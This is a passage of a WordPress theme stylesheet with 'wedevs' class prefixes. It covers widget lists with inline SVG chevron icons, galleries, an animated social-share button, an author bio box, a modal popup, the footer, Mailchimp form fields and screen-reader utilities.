    background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="22.219" height="22.219" viewBox="0 0 22.219 22.219"><path id="Path_24900" data-name="Path 24900" d="M13.346,22.717a9.3,9.3,0,0,0,5.772-2l5.506,5.506,1.594-1.594-5.506-5.506a9.344,9.344,0,1,0-7.366,3.6Zm0-16.5a7.137,7.137,0,1,1-7.124,7.124A7.138,7.138,0,0,1,13.346,6.222Z" transform="translate(-4 -4)" fill="%23fff"/></svg>');
    background-size: 22.22px;
    background-repeat: no-repeat;
    background-position: center;
}

.widget_nav_menu ul li,
.widget_categories ul li,
.widget_recent_entries ul li,
.widget_recent_comments ul li,
.widget_archive ul li,
.widget_meta ul li,
.widget_pages ul li,
.widget_rss ul li,
.widget_block .wp-block-latest-posts li,
.widget_block .wp-block-categories li,
.widget_block .wp-block-archives li,
.widget_block .wp-block-latest-comments li {
    font-weight: var(--font-weight-semibold);
    position: relative;
    margin-top: 1em;
    padding-left: 1.5em;
}

.widget-area .widget_nav_menu ul li,
.widget-area .widget_categories ul li,
.widget-area .widget_recent_entries ul li,
.widget-area .widget_recent_comments ul li,
.widget-area .widget_archive ul li,
.widget-area .widget_meta ul li,
.widget-area .widget_pages ul li,
.widget-area .widget_rss ul li,
.widget-area .widget_block .wp-block-latest-posts li,
.widget-area .widget_block .wp-block-categories li,
.widget-area .widget_block .wp-block-archives li,
.widget-area .widget_block .wp-block-latest-comments li {
    font-size: 1.6rem;
}

.widget_nav_menu ul li:before,
.widget_categories ul li:before,
.widget_recent_entries ul li:before,
.widget_recent_comments ul li:before,
.widget_archive ul li:before,
.widget_meta ul li:before,
.widget_pages ul li:before,
.widget_rss ul li:before,
.widget_block .wp-block-latest-posts li:before,
.widget_block .wp-block-categories li:before,
.widget_block .wp-block-archives li:before,
.widget_block .wp-block-latest-comments li:before {
    content: "";
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 12 12' version='1.1'%3E%3Cpath d='M 3.484375 1.234375 C 3.554688 1.164062 3.648438 1.125 3.75 1.125 C 3.851562 1.125 3.945312 1.164062 4.015625 1.234375 L 8.515625 5.734375 C 8.585938 5.804688 8.625 5.898438 8.625 6 C 8.625 6.101562 8.585938 6.195312 8.515625 6.265625 L 4.015625 10.765625 C 3.867188 10.914062 3.632812 10.914062 3.484375 10.765625 C 3.335938 10.617188 3.335938 10.382812 3.484375 10.234375 L 7.71875 6 L 3.484375 1.765625 C 3.414062 1.695312 3.375 1.601562 3.375 1.5 C 3.375 1.398438 3.414062 1.304688 3.484375 1.234375 Z M 3.484375 1.234375 '/%3E%3C/svg%3E%0A");
    background-repeat: no-repeat;
    background-size: 12px;
    display: inline-block;
    height: 12px;
    width: 12px;
    position: absolute;
    top: 6px;
    left: 0;
}

.site-footer-widgetarea .widget_nav_menu ul li:before,
.site-footer-widgetarea .widget_categories ul li:before,
.site-footer-widgetarea .widget_recent_entries ul li:before,
.site-footer-widgetarea .widget_recent_comments ul li:before,
.site-footer-widgetarea .widget_archive ul li:before,
.site-footer-widgetarea .widget_meta ul li:before,
.site-footer-widgetarea .widget_pages ul li:before,
.site-footer-widgetarea .widget_rss ul li:before,
.site-footer-widgetarea .widget_block .wp-block-latest-posts li:before,
.site-footer-widgetarea .widget_block .wp-block-categories li:before,
.site-footer-widgetarea .widget_block .wp-block-archives li:before,
.site-footer-widgetarea .widget_block .wp-block-latest-comments li:before {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'  fill='%23fff' viewBox='0 0 12 12' version='1.1'%3E%3Cpath d='M 3.484375 1.234375 C 3.554688 1.164062 3.648438 1.125 3.75 1.125 C 3.851562 1.125 3.945312 1.164062 4.015625 1.234375 L 8.515625 5.734375 C 8.585938 5.804688 8.625 5.898438 8.625 6 C 8.625 6.101562 8.585938 6.195312 8.515625 6.265625 L 4.015625 10.765625 C 3.867188 10.914062 3.632812 10.914062 3.484375 10.765625 C 3.335938 10.617188 3.335938 10.382812 3.484375 10.234375 L 7.71875 6 L 3.484375 1.765625 C 3.414062 1.695312 3.375 1.601562 3.375 1.5 C 3.375 1.398438 3.414062 1.304688 3.484375 1.234375 Z M 3.484375 1.234375 '/%3E%3C/svg%3E%0A");
}

.widget_recent_entries .post-date,
.widget_rss .rss-date {
    display: block;
    margin: 0.2em 0 0;
    color: #757575;
    font-size: 90%;
    font-weight: 400;
}

.widget_rss .rssSummary {
    font-size: 80%;
    margin: 0.5em 0;
}

.widget_rss cite {
    display: block;
    color: #ccc;
    font-size: 90%;
}

.widget_rss cite:before {
    content: "-";
    margin-right: 0.5em;
}

.widget_rss .rsswidget img {
    display: inline-block;
    margin-right: 0.5em;
}

.widget_calendar table {
    position: relative;
    table-layout: fixed;
    width: 100%;
    max-width: 250px;
}

.widget_calendar table th,
.widget_calendar table td {
    text-align: center;
    padding: 0.2em;
}

.widget_calendar table caption {
    background-color: #f3f3f3;
    padding: 0.2em 2em;
    margin-bottom: 10px;
}

.widget_calendar table tfoot {
    position: absolute;
    width: 100%;
    top: 0;
}

.widget_calendar table tfoot #prev,
.widget_calendar table tfoot #next {
    position: absolute;
    top: 0;
    padding: 5px;
    width: 2em;
    color: #ccc;
}

.widget_calendar table tfoot #prev:hover,
.widget_calendar table tfoot #next:hover {
    color: #aaa;
}

.widget_calendar table tfoot #prev {
    left: 0;
}

.widget_calendar table tfoot #next {
    right: 0;
}

.widget_calendar table tfoot td a {
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    text-indent: -999999px;
}

.widget_calendar table tbody a {
    font-weight: 700;
}

.widget_tag_cloud a {
    display: inline-block;
    margin: 0 0.2em 0.4em 0;
    padding: 0.6em 1em;
    background-color: #f3f3f3;
    color: #888;
    font-size: 11px !important;
}

.widget_tag_cloud a:hover,
.widget_tag_cloud a:focus {
    background: var(--black-color);
    color: #fff;
}

.site-widget-recent .recent-widget-layout li {
    margin-bottom: 32px;
}

.site-widget-recent .recent-widget-layout li:last-child {
    margin-bottom: 0;
}

.site-widget-recent .entry-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.site-widget-recent .recent-widget-layout .entry-header {
    overflow: hidden;
}

.site-widget-recent .widget-layout-1 .entry-thumbnail {
    float: left;
    height: 65px;
    margin-right: 20px;
    width: 105px;
}

.site-widget-recent .widget-layout-2 .entry-thumbnail {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
    height: 190px;
}

.site-widget-recent .widget-layout-2 .entry-header {
    width: 100%;
    text-align: center;
    padding: 0 15px;
}

.site-widget-categories .categories-widget-layout li {
    position: relative;
    margin-bottom: 57px;
}

.site-widget-categories .categories-widget-layout li a {
    padding: 15px;
    min-width: 228px;
    position: absolute;
    bottom: 0;
    left: 50%;
    max-width: 100%;
    width: auto;
    height: auto;
    transform: translate(-50%, 50%);
    background: var(--white-color);
    line-height: 24px;
    text-align: center;
    text-decoration: none;
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-flow: row wrap;
    overflow: hidden;
    z-index: 1;
}

.site-widget-categories .categories-widget-layout li a .cat-title {
    float: left;
    font-size: 1.6rem;
}

.site-widget-categories .categories-widget-layout li a .post-count {
    float: right;
    height: 26px;
    width: auto;
    line-height: 0.78125em;
    padding: 8px 8px;
    background: var(--primary-color);
    border-radius: 3px;
    color: var(--white-color);
    margin-left: 10px;
    text-align: center;
    -webkit-transition: linear .2s;
    -moz-transition: linear .2s;
    transition: linear .2s;
}

.site-widget-author .wedevs-author-image {
    width: 232px;
    height: 232px;
    border-radius: 100%;
    overflow: hidden;
    margin: 0 auto 3rem;
}

.site-widget-author .wedevs-author-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.site-widget-author .wedevs-author-description {
    text-align: center;
}

.site-widget-author .wedevs-author-social {
    position: relative;
    margin-top: 15px;
    text-align: center;
}

.wedevs-author-social .author-social-icons li {
    display: inline-block;
    vertical-align: middle;
}

.site-widget-slider {
    background-color: var(--white-color);
    position: relative;
}

.site-widget-slider .swiper-slide {
    text-align: center;
}

.site-widget-slider .swiper-nav {
    margin-left: auto;
    margin-right: auto;
    padding: 0;
    position: absolute;
    top: 50%;
    bottom: 50%;
    left: 0;
    right: 0;
}

.site-widget-slider .swiper-nav .wedevs-sidebar-nav {
    position: absolute;
    top: 50%;
    z-index: 10;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: .65;
}

.site-widget-slider .swiper-nav .wedevs-sidebar-slide-prev {
    left: 10px;
    right: auto;
}

.site-widget-slider .swiper-nav .wedevs-sidebar-slide-next {
    right: 10px;
    left: auto;
}

.site-widget-slider .entry-details {
    padding: 2rem 1rem;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
    margin-bottom: 1em;
    display: grid;
    grid-gap: 1em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    width: 100%;
    margin: 0;
}

.gallery-columns-2 {
    grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
    grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
    grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
    grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
    grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
    grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
    grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
    grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
    display: block;
}

/* Social Share
--------------------------------------------- */
.wedevs-social-share {
    display: block;
    direction: rtl;
    text-align: left;
    line-height: 0;
}

.wedevs-social-share-inner {
    position: relative;
    display: inline-block;
    width: 90px;
    height: 32px;
    cursor: pointer;
    margin-left: -90px;
}

.wedevs-social-share-inner:before {
    content: "";
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M5 7c2.761 0 5 2.239 5 5s-2.239 5-5 5-5-2.239-5-5 2.239-5 5-5zm11.122 12.065c-.073.301-.122.611-.122.935 0 2.209 1.791 4 4 4s4-1.791 4-4-1.791-4-4-4c-1.165 0-2.204.506-2.935 1.301l-5.488-2.927c-.23.636-.549 1.229-.943 1.764l5.488 2.927zm7.878-15.065c0-2.209-1.791-4-4-4s-4 1.791-4 4c0 .324.049.634.122.935l-5.488 2.927c.395.535.713 1.127.943 1.764l5.488-2.927c.731.795 1.77 1.301 2.935 1.301 2.209 0 4-1.791 4-4z'/%3E%3C/svg%3E");
    background-size: 16px;
    background-position: center;
    background-repeat: no-repeat;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    height: 30px;
    width: 32px;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}


.wedevs-social-share-inner:hover:before {
    opacity: 0.5;
}

.wedevs-social-share-label {
    z-index: -1;
    display: inline-block;
    vertical-align: top;
    white-space: nowrap;
    line-height: 32px;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
    pointer-events: none;
}

.wedevs-social-share .wedevs-social-share-icon {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    display: block;
    visibility: hidden;
    padding-right: 2px;
    padding-left: 2px;
    background-color: #fff;
    text-align: center;
    opacity: 0;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

.wedevs-social-share-icon span {
    display: flex;
    align-items: center;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    color: #fff;
    justify-content: center;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transition-delay: 0s !important;
    transition-delay: 0s !important;
}

.wedevs-social-share .wedevs-share-icon-facebook span {
    background-color: #4267B2;
}

.wedevs-social-share .wedevs-share-icon-twitter span {
    background-color: #1DA1F2;
}

.wedevs-social-share .wedevs-share-icon-linkedin span {
    background-color: #0e76a8;
}

.wedevs-social-share .wedevs-share-icon-pinterest span {
    background-color: #E60023;
}

.wedevs-social-share .wedevs-share-icon-email span {
    background-color: #1DB954;
}

.wedevs-social-share-icon:hover span,
.wedevs-social-share-icon:focus span {
    background-color: #111;
    color: #fff;
}

.wedevs-social-share-icon span .svg-icon {
    width: 16px;
    height: 16px;
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon {
    z-index: 0;
    visibility: visible;
    opacity: 1;
    pointer-events: auto;
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(1) {
    -webkit-transform: translate3d(-32px, 0, 0);
    -moz-transform: translate3d(-32px, 0, 0);
    -ms-transform: translate3d(-32px, 0, 0);
    -o-transform: translate3d(-32px, 0, 0);
    transform: translate3d(-32px, 0, 0);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(1) {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(2) {
    z-index: 2;
    -webkit-transform: translate3d(-32px, 0, 0);
    -moz-transform: translate3d(-32px, 0, 0);
    -ms-transform: translate3d(-32px, 0, 0);
    -o-transform: translate3d(-32px, 0, 0);
    transform: translate3d(-32px, 0, 0);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(2) {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
    -webkit-transform: translateX(-68px);
    -moz-transform: translateX(-68px);
    -ms-transform: translateX(-68px);
    -o-transform: translateX(-68px);
    transform: translateX(-68px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(3) {
    z-index: 3;
    -webkit-transform: translateX(-68px);
    -moz-transform: translateX(-68px);
    -ms-transform: translateX(-68px);
    -o-transform: translateX(-68px);
    transform: translateX(-68px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(3) {
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
    -webkit-transform: translateX(-104px);
    -moz-transform: translateX(-104px);
    -ms-transform: translateX(-104px);
    -o-transform: translateX(-104px);
    transform: translateX(-104px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(4) {
    z-index: 4;
    -webkit-transform: translateX(-104px);
    -moz-transform: translateX(-104px);
    -ms-transform: translateX(-104px);
    -o-transform: translateX(-104px);
    transform: translateX(-104px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(4) {
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
    -webkit-transform: translateX(-140px);
    -moz-transform: translateX(-140px);
    -ms-transform: translateX(-140px);
    -o-transform: translateX(-140px);
    transform: translateX(-140px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(5) {
    z-index: 5;
    -webkit-transform: translateX(-140px);
    -moz-transform: translateX(-140px);
    -ms-transform: translateX(-140px);
    -o-transform: translateX(-140px);
    transform: translateX(-140px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(5) {
    -webkit-transition-delay: 0.4s;
    transition-delay: 0.4s;
    -webkit-transform: translateX(-176px);
    -moz-transform: translateX(-176px);
    -ms-transform: translateX(-176px);
    -o-transform: translateX(-176px);
    transform: translateX(-176px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(6) {
    z-index: 6;
    -webkit-transform: translateX(-176px);
    -moz-transform: translateX(-176px);
    -ms-transform: translateX(-176px);
    -o-transform: translateX(-176px);
    transform: translateX(-176px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(6) {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
    -webkit-transform: translateX(-212px);
    -moz-transform: translateX(-212px);
    -ms-transform: translateX(-212px);
    -o-transform: translateX(-212px);
    transform: translateX(-212px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(7) {
    z-index: 7;
    -webkit-transform: translateX(-212px);
    -moz-transform: translateX(-212px);
    -ms-transform: translateX(-212px);
    -o-transform: translateX(-212px);
    transform: translateX(-212px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(7) {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
    -webkit-transform: translateX(-248px);
    -moz-transform: translateX(-248px);
    -ms-transform: translateX(-248px);
    -o-transform: translateX(-248px);
    transform: translateX(-248px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(8) {
    z-index: 8;
    -webkit-transform: translateX(-248px);
    -moz-transform: translateX(-248px);
    -ms-transform: translateX(-248px);
    -o-transform: translateX(-248px);
    transform: translateX(-248px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(8) {
    -webkit-transition-delay: 0.6s;
    transition-delay: 0.6s;
    -webkit-transform: translateX(-284px);
    -moz-transform: translateX(-284px);
    -ms-transform: translateX(-284px);
    -o-transform: translateX(-284px);
    transform: translateX(-284px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(9) {
    z-index: 9;
    -webkit-transform: translateX(-284px);
    -moz-transform: translateX(-284px);
    -ms-transform: translateX(-284px);
    -o-transform: translateX(-284px);
    transform: translateX(-284px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(9) {
    -webkit-transition-delay: 0.7s;
    transition-delay: 0.7s;
    -webkit-transform: translateX(-320px);
    -moz-transform: translateX(-320px);
    -ms-transform: translateX(-320px);
    -o-transform: translateX(-320px);
    transform: translateX(-320px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(10) {
    z-index: 10;
    -webkit-transform: translateX(-320px);
    -moz-transform: translateX(-320px);
    -ms-transform: translateX(-320px);
    -o-transform: translateX(-320px);
    transform: translateX(-320px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(10) {
    -webkit-transition-delay: 0.8s;
    transition-delay: 0.8s;
    -webkit-transform: translateX(-362px);
    -moz-transform: translateX(-362px);
    -ms-transform: translateX(-362px);
    -o-transform: translateX(-362px);
    transform: translateX(-362px);
}

/* Author Bio
--------------------------------------------- */
.wedevs-author-bio {
    border: 1px solid;
    background-color: rgba(0, 0, 0, 0.03);
    margin-bottom: 4rem;
    margin-top: 4rem;
}

.wedevs-author-bio .wedevs-author-image {
    width: 120px;
    border-radius: 60px;
    height: 120px;
    overflow: hidden;
    float: left;
    margin: 2rem;
}

.wedevs-author-bio .wedevs-author-info {
    display: table;
}

.wedevs-author-bio .wedevs-author-description {
    margin-top: 35px;
    padding-right: 35px;
    font-size: 14px;
    margin-bottom: 10px;
}

.wedevs-author-bio .wedevs-author-description .wedevs-author-title,
.wedevs-author-bio .wedevs-author-description .wedevs-author-role {
    text-transform: capitalize;
}

.wedevs-author-bio .wedevs-author-social .wedevs-author-social-list li {
    display: inline-block;
}

.wedevs-author-bio .wedevs-author-social .wedevs-author-social-list li a {
    color: #000000;
    text-align: center;
    font-size: 16px;
    margin-right: 5px;
    display: block;
}

.wedevs-author-bio .wedevs-author-social .wedevs-author-social-list li .svg-icon {
    display: inline-block;
    height: 2rem;
    vertical-align: middle;
    width: 2rem;
}

/* Model Box
--------------------------------------------- */
.wedevs-modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    z-index: 115;
    visibility: hidden;
    transition: opacity .2s ease-out;
    background-color: rgba(250, 249, 247, .87);
    display: flex;
    align-items: center;
    justify-content: center;
}

.wedevs-modal.is-visible {
    opacity: 1;
    visibility: visible;
    transition: opacity .2s ease-out;
}

.wedevs-modal .wedevs-modal-wrapper {
    position: relative;
    width: 100%;
    max-width: 780px;
    background-color: #faf9f7;
    box-shadow: 0 0 49.5px 0.5px rgba(51, 49, 48, 0.15);
    opacity: 0;
    transform: translateY(24px);
    transition: transform .6s ease, opacity .3s ease-out;
}

.wedevs-modal.is-visible .wedevs-modal-wrapper {
    opacity: 1;
    transform: translateY(0);
}

.wedevs-modal-body {
    display: flex;
    width: 100%;
}

.wedevs-modal-body .wedevs-popup-image {
    display: block;
    width: 390px;
    height: auto;
}

.data-bg-modelbox {
    background-color: #f5f5f5;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    height: 500px;
}

.wedevs-popup-content {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 25px;
    flex: 1;
}

.wedevs-popup-content .wedevs-modal-close {
    position: absolute;
    top: 0;
    right: 0;
    padding-left: 1em;
    padding-right: 1em;
    color: #aaa;
    background: none;
    border: 0;
}

.wedevs-popup-content .wedevs-popup-title {
    font-size: 32px;
    margin: 0 auto 15px;
    line-height: 1.2;
}

.wedevs-popup-content .mc4wp-form-fields > p {
    float: none;
}

.wedevs-popup-content .mc4wp-form-fields input[type="text"],
.wedevs-popup-content .mc4wp-form-fields input[type="email"] {
    color: #000;
}

.wedevs-popup-content .mc4wp-form-fields input[type="submit"] {
    display: block;
    width: 100%;
}

/* Social Icon
--------------------------------------------- */
.wedevs-social-icon {
    --item-space: 5px;
    --icon-size: 20px;
}

.widget .wedevs-social-icon {
    --item-space: 0.0001px;
    --icon-size: 22px;
}

.wedevs-social-icon {
    display: flex;
    margin: 0 calc(var(--item-space) * -1);
    padding: 0 1px;
    overflow: hidden;
    justify-content: flex-end;
}

.wedevs-social-icon a {
    margin: 0 var(--item-space);
    text-align: center;
}

.site-header .wedevs-social-icon a {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-height: 50px;
}

.site-header .wedevs-social-icon a .svg-icon {
    height: var(--icon-size);
    width: var(--icon-size);
}

.widget .wedevs-social-icon {
    display: grid;
    grid-row-gap: 30px;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    width: 100%;
}

.widget .wedevs-social-icon a > span {
    display: block;
    margin-top: 15px;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.wedevs-newsletter-block {
    background-color: #11141B;
    padding-top: 8rem;
    padding-bottom: 8rem;
    margin-bottom: 0;
}

.wedevs-newsletter-block,
.wedevs-newsletter-block a {
    color: #fff;
}

#site-footer {
    background-color: #0c0f16;
    position: relative;
}

#site-footer,
#site-footer a {
    color: #fff;
}

#site-footer a:hover,
#site-footer a:focus {
    color: var(--primary-color);
}

.site-footer-widgetarea {
    padding: 6rem 0 4rem;
}

.site-footer-copyrightarea {
    padding: 4rem 0;
}

.scroll-up {
    background: var(--primary-color);
    color: var(--white-color);
    position: absolute;
    right: 40px;
    top: -50px;
    z-index: 1;
    text-align: center;
    text-transform: uppercase;
    padding: 20px 25px;
}

.scroll-up span,
.scroll-up small {
    display: block;
    margin-bottom: 10px;
}

.scroll-up:hover,
.scroll-up:focus {
    background: #000;
    color: #fff;
}

.scroll-up .svg-icon {
    height: 22px;
    width: 22px;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/
/* Jetpack infinite scroll
--------------------------------------------- */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    display: none;
}

.infinity-end.neverending .site-footer {
    display: block;
}

/* Mailchimp For WP
--------------------------------------------- */
.mc4wp-form-fields > p {
    display: block;
    float: left;
}

.mc4wp-form-fields > p label {
    font-size: 0;
    margin: 0;
}

.mc4wp-form-fields input[type="text"],
.mc4wp-form-fields input[type="email"] {
    font-size: 18px;
}

.mc4wp-form-fields input[type="text"],
.mc4wp-form-fields input[type="email"] {
    width: 500px;
    padding-top: 0;
    padding-bottom: 0;
    height: 70px;
    line-height: 70px;
}

.mc4wp-form-fields input[type="submit"] {
    text-transform: uppercase;
    height: 70px;
    line-height: 70px;
    padding-top: 0;
    padding-bottom: 0;
    width: 190px;
    margin-left: 10px;
}

.mc4wp-form-fields input[type="submit"]:hover,
.mc4wp-form-fields input[type="submit"]:focus {
    filter: alpha(opacity=85);
    opacity: 0.85;
}

.mc4wp-response {
    clear: both;
    max-width: 540px;
    margin: 0 auto;
}

@media only screen and (max-width: 767px) {
    .mc4wp-form-fields > p,
    .mc4wp-form-fields input[type="email"],
    .mc4wp-form-fields input[type="submit"] {
        width: 100%;
        margin: 0 auto;
    }
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/
.alignwide,
.alignfull {
    margin: 3rem auto;
}

.site-column-miniwrap .alignwide,
.site-column-miniwrap .alignfull {
    margin: 32px calc(50% - 50vw);
    max-width: 100vw;
    width: 100vw;
}

@media (min-width: 1441px) {
    .site-column-miniwrap .alignwide {
        margin: 32px -175px;
        max-width: 1170px;
        width: 1170px;
    }
}

.wp-block-post-template,
.wp-block-query-loop {
    margin: 0 auto;
}

.widget .wp-block-search .wp-block-search__button {
    background: var(--primary-color);
    border: 0;
    color: #fff;
}

/* Accessibility
--------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 0.875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

.skip-link {
    font-size: 16px !important;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
    outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
    float: left;
    margin-right: 1.5em;
    margin-bottom: 1.5em;
}

.alignright {
    float: right;
    margin-left: 1.5em;
    margin-bottom: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1.5em;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
.site-header,
.modal-menu li,
button.sub-menu-toggle,
.wedevs-post-wrapper .entry-details,
.wedevs-block-heading .wedevs-block-title:after,
.wedevs-block-heading .wedevs-block-title:before,
.wedevs-author-bio,
#comments .comment-list li,
.wedevs-related-articles{
    border-color: rgba(40, 40, 40, 0.1);
}

.entry-thumbnail .entry-meta {
    background-color: var(--primary-color);
}

.entry-thumbnail .entry-meta,
.entry-thumbnail .entry-meta a {
    color: var(--white-color);
}

a:focus,
button:focus {
    outline-color: var(--primary-color);
}

a.skip-minicart-start {
    display: none;
}

.active-mini-cart a.skip-minicart-start {
    display: block;
}

.site-archive-main .wedevs-article-post .site-column-3 .entry-meta {
    margin-bottom: 1.5rem
}

.wedevs-slider,
.wedevs-newsletter-block {
    background-image: url(assets/images/site-pattern.png);
    background-position: center;
    background-size: cover;
}